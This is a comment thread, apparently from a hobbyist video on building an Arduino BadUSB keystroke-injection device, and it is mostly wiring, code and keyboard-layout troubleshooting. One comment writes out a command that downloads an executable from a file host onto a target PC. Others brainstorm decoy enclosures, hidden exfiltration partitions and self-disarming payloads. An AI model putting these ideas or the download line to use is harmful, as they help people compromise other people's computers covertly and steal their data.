Arduino BadUSB | w/DIP Switches

Comment: How do you connect the micro SD module with the pro micro? I only see that you heat it with copper but where do you attach it to the pro micro?

Comment: if I connect the arduino with the sd module by cables without using the dip and without using a protoboard, would it serve the same as a rubber ducky? thank you and sorry for my english

Comment: Do you connect both the pins from the dip and the gnd from the sd module to one gnd pin because it looks like that or can you use 2 differend gnd pins on the pro micro?
Reply: You can use 2 different ground pins if you need to.

Comment: How do i connect a 8bit dip switch, together with the sdcard?
Reply: Yes it is possible (i made it) but you have to change the code a bit to make it work but I think that is obvious... If you want more Information just reply
Reply: Yeah I do, can you explain what you did exactly?
Reply: So i connected one side of the dip switches to the pins 2-9 and the oder to ground. But there is one small Problem... in the video is one cable going from CS (on the SD Card module) to pin 4 on the Arduino but this pin is now occupied by the dip switch. Because of that i soldered it on pin 10 because it is the only pin left that isn't used already. 
In the Code you have to then Change the Line     "   if (!SD.begin(4)) {   "      to     "   if (!SD.begin(10)) {   "  .
You Also have to copy and paste the 2 Lines  " pinMode(6, INPUT_PULLUP);  "   and   "  if (digitalRead(6) == LOW) {dip += "1";} else {dip += "0";}  "   4 times (paste them above their original positions) and then Change the old number (6) to 2,3,4,5 (in every line another number)            sry for the bad description 
It should look like this:

...

// Sets the given pins as switches for the dip Switches
pinMode(2, INPUT_PULLUP);
pinMode(3, INPUT_PULLUP);
pinMode(4, INPUT_PULLUP);
pinMode(5,  . . . . . .
         ..      6   ..
         ..      7   ..
         ..      8   ..
         ..      9   ..

// Switches are checked, dip string is constructed
if (digitalRead(2) == LOW) {dip += "1";} else {dip += "0";}
if (digitalRead(3) == LOW) {dip += "1";} else {dip += "0";}
if (digitalRead(4) ==   . . . . . 
          .  .  .         5   ...
          .  .  .         6   ...
            (just continue till 9)

dip += ".txt";

if (!SD.begin(10)) {
  . . . . .

thats all
hope you understand :D
Reply: Flash  😵😵😵😵

Comment: Hey! I thought of this idea, what if the duckduino is added to the small 2 or 4 port usb hub circuit board and add a simply usb flash storage with as large as 128gb size as a decoy then encased all of them in a m.2 ssd case or external 2.5" ssd/hdd enclosure case to be sure that they thought your using external ssd to transfer files or backup those files and they only see ssd storage size which is a dummy. What do you think? I'm working this idea for now.
Reply: serversC13nc3  i did this already with a 200gb card check out my post like 3 comments down with pic.

Comment: So, correct me if I'm wrong but what's happening is the code involving the switches is uploaded to the Arduino and that calls the scripts in the .txt files you want to call from the microSD card and it runs that. Do the scrips it calls upon in the microSD card need to be written in the regular ducky language or must they be converted to the Arduino one? Finally to get the files onto the microSD card i would need something like a microSD card to usb converter so I would be able to plug the card into the computer, right? I think this is how it works but want to be sure, thanks!

Comment: Hi, does this version support other keyboard layouts? I would like to use this in my country, but all computers here have Czech layout (qwertz). I saw that this code uses keyboard.h, which uses scancode-ascii-table.h, suporting only US keyboard. 
Thanks in advance
Reply: Yes, you can !  other keyboard layouts can be found in a GitHub project name Nurrl/LocaleKeyboard.js
Reply: Ok, so i  replaced the ASCII to Czech version, but the problem is that now it as an example writes c instead of &. The alphabet keys are displayed normally. Do you know how to fix this again? Maybe its because it uses only seven bits, or something like that. 
Thanks again
Reply: I guess it's because you don't build the file correctly, in the project they added fonction  to use the "ALT GR + KEY". You can find all the keyboard files in this link : https://www.dropbox.com/sh/8ovjspe2co1p8ji/AACD07pRCm-Ts88Uwzz5oOgma?dl=0
Reply: Yay, so after three days of rying to get this towork i finally made it. It writes what it should. But now i found out that windows doesnt come with wget preinstalled, so trying to string wget 'https://1fichier.com/?6jls6tiohg' -OutFile a.exe is useless. Any ideas?

Comment: Got it all done, but my SD card isn't being read. Do you know why? (On the video, you wrote MOSO and MOSI as the connectors on the SD Card module, but there's MOSI and MISO, so I'm confused as to what goes where).
Reply from the maker: See 3:14
Reply: I know, but I'm just confused as to why it is labeled as MISO and MOSI, when on the SD card reader, it is labeled MOSI and MOSO.

Also I just found out that apparently the SD card won't popup in windows when it's in the Arduino, is this true?

Thanks
Reply: Also, my micro SD card has other files on it and not just the .txt files. It is formatted as FAT32 however. Does the SD card need to have no other files on it apart from the .txt files for it to work?

Comment: Hello, I have my Arduino USB Rubber Ducky setup and running. My problem is that I couldn't figure out how to change the keyboard language. For example if the ducky script wants to write a ":" it types an "é". I am currently using a PC witch a swiss german keyboard layout. Is there a way to program the arduino to use an swiss german keyboard layout?
Thanks in advance ;)
Have a nice day.
Reply: Hello, yes it's possible to change the keyboard, right now i'm using AZERTY keyboard, you just need to modify the  Keyboard.cpp file, you can find it : C:\Program Files (x86)\Arduino\libraries\Keyboard\src 

I worked on a swiss one, do you want to test it ? i can send you the file.
Reply: Kaa li That would be great. Thank you. You can send it to this email starmanjj@hotmail.com
Reply: Done ;) and i fixed the issue with ( ) keys.
Reply: hi +Kaa li could you send me the file for an azerty keyboard at vict.lefebvre@gmail.com please ? And if you can help me for an error that arduino ide display : 
"sketch_jan02a.ino: In function 'void setup()':
sketch_jan02a:41: error: no matching function for call to 'SDClass::open(String&)'
C:\Program Files (x86)\Arduino\libraries\SD/SD.h:74: note: candidates are: File SDClass::open(const char*, uint8_t)"
I don't undertand why the line concerned is : "  myFile = SD.open(dip);"

Comment: i managed to make it but i cannot make it work. i soldered the whole thing with some random jumper wires for breadboard use, is it possible that's the reason ? the leonardo is working properly, the issue is the sd adapter, i think it's not getting any power. Any thoughts ? Btw Seytonic, big fan from Greece here !!

Comment: So now i finally got my stuff after at bit of trouble... soldered it alle together uploaded the code with a bit trouble too... When i now plug my Arduino/Rubberducky in my or some other computer nothing happends at all... it says a little sound, just like if u put any other usb device in... the computer sees it as a Keyboard and its called Arduino Leornardo... Help pls...?
Reply from the maker: Mathias Vind try doing it without the sd card.
Reply: Just take the SD Card out and then plug it in or edit the code to not run the sd card... and stop  converting...? BTW. same happens if i dont have sd card in it :)

Comment: I am not able to run the codes off of the sd card with the dip switch combinations. Do you have any troubleshooting recommendations?
Reply: It seems that the code from the GITHUB page isn't allowing me to open up and run the different text files on the sd card
Reply: maybe you named the text files wrong ive had this Problem before maybe it is named   "1111.txt.txt" because your Explorer doesnt Show the whole file name

Comment: what type of electrical wiring would you recommend using to build this? I'm not special in electrical engineering so I see thick wire and thin wires. 
If you buy everything material related in all your rubber ducky vids including the arduino breadboard it runs roughly 10$ USD to 14$ USD [this includes everything but solder and wires for all the diy vids]
Reply from the maker: Any insulated wire will do.

Comment: very interesting and easy to follow. I succeed to create it. however I found that you need to change :
else if (b.equals("GUI")) into else if (b.equals("GUI") || b.equals("WINDOWS")) since some example in duckscript use "WINDOWS".
Nevertheless Thanks for the Tutorial..
Cannot wait for your next video..
Reply: Hey Iv'e been having trouble getting the dip switches to run the codes on my sd card. I see you've successfully completed this project so can you possibly share with me the exact code you have on the pro micro itself?

Comment: is it possible to do the same using a Teensy 3.6 USB Which has already a Micro SD built-in?
Now you only need DIP Switches.
also is there a detailed diagram. That would help me a lot to understand it.
I apologize I'm new to it.
Reply from the maker: You could probably use a teensy. See the github, where I list the connections.
Reply: Thanks for the answer.

I got it to run, However I had some problems! after I soldered everything together.
I tried the example CardInfo and ReadWrite just to see if everything works correctly.
and it didn't. So I've searched the internet for two days for a solution.
of course i didn't find anything. After some time I figured it out

the problem was, I Used the Micro SD from the original Rubber Ducky from Hak5 which is an 128MB SD card.
so i decided to use an 4gb and voilà it's working. 

I also used an 5 Bit switch, i use the fifth Switch to disable the execution,... in case there is some Malicious code.

usb male-micro usb female changer adapter
http://www.ebay.ca/itm/201483664971?var=500663262902

and for thr Enclosure somting like this. (I'm still looking for the right size)
USB 3.0 to mSATA SSD Hard Disk Box Converter Adapter Enclosure External Case
http://www.ebay.ca/itm/131944426673?_trksid=p2060353.m2749.l2649&ssPageName=STRK%3AMEBIDX%3AIT

Comment: 1- can you tell me how to connect sd card module with pro micro like you can tell me which pin to which coze i am still confused not so good @ electronics  ( i got both 
pro micro and sd card module )
2- can we like get any file and store it into our sd card is this possible ...!!????
Reply from the maker: In the github link in the description I explain which pins go where. And no I haven't figured out how to exfiltrate files with this yet.

Comment: Where did you get the jumper cables from for the UK?
Reply from the maker: See here https://rover.ebay.com/rover/1/710-53481-19255-0/1?icep_id=114&ipn=icep&toolid=20004&campid=5337998720&mpre=http%3A%2F%2Fwww.ebay.co.uk%2Fitm%2F65Pcs-Male-to-Male-Solderless-Flexible-Breadboard-Jumper-Cable-Wires-For-Arduino-%2F112222463231%3Fhash%3Ditem1a20fae4ff%3Ag%3ALiYAAOSw~OdVXse3
Reply: Thanks! would I need to solder these wires to the board or are there different ones needed for soldering as these ones are solderless?
Reply from the maker: These are to be used in a breadboard, though you could cut them up and solder them if you like.
Reply: Seytonic cool :) do you have any links to any cables that don't need to be cut up? 😅
Reply from the maker: Irritating Gamer Well you're going to need to cut up any cables you buy, lol
Reply: Okay, thanks! love your videos btw, keep up the good work :)

Comment: two more questions:
1) can the scripts be 'put into the card' without actually it taking out and putting it in a reader? I mean like by just plugging the arduino itself in
2)can this be used like the twin duck? like using the arduino simultaneously as a hid device and also a mass storage one
Reply from the maker: 1) no, 2) Not that I know of,
Reply: Seytonic well, thanks anyway. I hope you look into it
Reply: Maybe you can add a USB hub to the arduino and connect the arduino and a mini USB stick 

https://forum.allaboutcircuits.com/threads/simple-2-port-usb-2-0-hub.72097/
https://forum.allaboutcircuits.com/threads/usb-hub-2-to-1-circuit.133376/

Rename the stick and let Windows search for the stick and run the file
Reply: Waldobert Oh god... That's what I was trying to figure out for three days... You just have to let Windows search for it...

Comment: Dude great video! I'm not paying $70 for a Rubber Ducky ($45+25 shipping in my case) I'm planning to build my own with your tutorials, but I have a question, Is It possible to do like a "Twin Duck" firmware on it or something similar?
Reply: Not currently, a lot of people are having the same question. But Seytonic came up with a clever workaround using a USB hub that has a mass storage device connected as well as the ducky. The downside to that is that the computer has to load the drivers for the USB hub before it will run the duck and the USB drive will be usable, and of-course the size.

EDIT: This would fix the size issue https://www.tindie.com/products/mux/nanohub-tiny-usb-hub-for-hacking-projects/

Comment: Would it be possible for the arduino to also pass through the sd card to the host as mass storage (just like a duck does), i assume currently the host would not see the sd card (in the way it works now)... if it was a possibility, would it be possible for the sd card to be partitioned... one for the ducky scripts and one that gets exposed to the host... if thats possible could the arduino then dismount the sd card / partition exposed to the host... you can see where im going with this.. if you wanted to snatch a block of data that would be known size.. the exposed card would vanish once it was written (after say 10 seconds). Or/and If the arduino can also read from the sd card, im guessing it can also write... so if two partitions was possible, could the exfiltrated data be moved from the exposed partition to the hidden partition as well or instead.. this way anyone who was to see exposed partition wouldnt see the good stuff you lifted.  Or here is a side thought, if the ardunio has write access as well as read, would it be possible so once its ran a script once fully on the target... script completed (last line), a bit was flipped/file/var written so the script no longer runs... if so this would actually be more powerful than a duck... assuming it can be shrunk down to duck or close to duck size, someone wants to know what you or they just plugged into their pc... plug it into anything a second time and its disarmed and looks harmless... someone shows it to someone who knows a little bit about IT, they plug it in and they see just a normal sd card (storage) or a usb stick that doesnt work (does nothing)... just saying it has the potential to become more than duck is.. great work so far man keep it up. I watched the last video and thought of using a micro usb hub board and connecting the ardunio and a usb store through the hub.. using the io pins on the ardunio you could make the storage disconnect and connect by using a relay on the + data or power pin for the storage... but this way is so much better as you dont expose the scripts to the host. Keep up the good work.
Reply from the maker: From what I know you cannot masquerade as a mass storage device and HiD at the same time.
Reply: Seytonic https://www.tindie.com/products/mux/nanohub-tiny-usb-hub-for-hacking-projects/ Add a relay and a second storage device and you can ;-) Like i said if you can also write to the ducky script sd, it means each connection/run could also change what happens... combine both these abilities and you just out did the original duck.
Reply from the maker: Matt Dodd Funnily enough I've already got that bookmarked :)

Comment: How can I reset the arduino if I have a computer shutdown script on it ? xD
Reply: If there's no other way around it, if it accesses cmd just rename cmd.exe to cmd1.exe in system32.

That way when you type cmd in the run bar it wont run cmd and you can wipe the chip using the arduino IDE

Comment: What do you think of using a cheap usb hub and a pen drive together to make it possible to steal files or load .exe inside the pen?
Reply: I wonder if that would work, i cant imagine why not. It would essentially be connecting a USB hub to a computer that has a keyboard and a storage device attached. The only downside to that would be that the computer would have to load the hubs and the storage's drivers before the arduino could execute its payload. It would be a nice solution if your target machine didn't have access to the wide area network though.If you used the right usb hub you could probably make it pretty compact by soldering the storage device directly to the hub.
Reply from the maker: I bought a 2 port usb hub for this exact idea, though its just really clunky. Also thanks for helping out so much in the comments vipe!
Reply: Seytonic can you link me the hub you bought? been searching for one and couldn't find it
Reply from the maker: mig4ng http://www.ebay.co.uk/itm/191911987915
Reply: Seytonic No problem seytonic, anything that gives you more time to make awesome videos!

Comment: Personally wouldn't have cut the ground pins and then folded them on top of my ground wire to create an electrical connection without solder, and then soldered it. for the same reason that you usually hook two wires together and the twist them before soldering.